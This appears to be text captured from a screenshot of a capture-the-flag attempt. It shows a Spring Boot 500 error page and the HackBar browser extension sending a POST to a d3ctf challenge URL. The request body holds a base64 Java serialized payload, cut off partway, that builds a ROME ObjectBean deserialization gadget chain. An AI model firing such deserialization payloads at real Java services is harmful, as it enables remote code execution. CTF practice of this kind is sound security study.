 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Mar 10 11:41:00 UTC 2022
There was an unexpected error (type=Internal Server Error, status=500).
元素 控制台 源代码 网络 性能 内存 应用 HackBar Lighthouse Cookie Editor Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http://shorter.d3ctf-challenge.n3ko.co/hello
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
baseStr=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkAC
XRocmVzaG9sZHhwP0AAAAAAAAB3CAAAAAEAAAACc3IAKGNvbS5zdW4uc3luZGljYXRpb24uZmVlZC
5pbXBsLk9iamVjdEJlYW6CmQfedgSUSgIAA0wADl9jbG9uZWFibGVCZWFudAAtTGNvbS9zdW4vc3luZGl
jYXRpb24vZmVlZC9pbXBsL0Nsb25lYWJsZUJlYW47TAALX2VxdWFsc0JlYW50ACpMY29tL3N1bi9zeW5
kaWNhdGlvbi9mZWVkL2ltcGwvRXF1YWxzQmVhbjtMAA1fdG9TdHJpbmdCZWFudAAsTGNvbS9zdW4vc